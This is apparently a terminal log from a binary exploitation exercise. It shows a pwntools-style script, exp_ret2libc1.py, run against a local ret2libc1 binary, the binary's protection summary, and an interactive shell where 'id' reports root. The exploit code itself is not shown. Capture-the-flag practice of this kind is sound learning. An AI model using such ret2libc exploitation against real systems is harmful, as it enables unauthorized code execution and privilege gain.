 ⚡ root@kali ~/Desktop python exp_ret2libc1.py
[+] Starting local process './ret2libc1': pid 11499
[*] '/root/Desktop/ret2libc1'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
$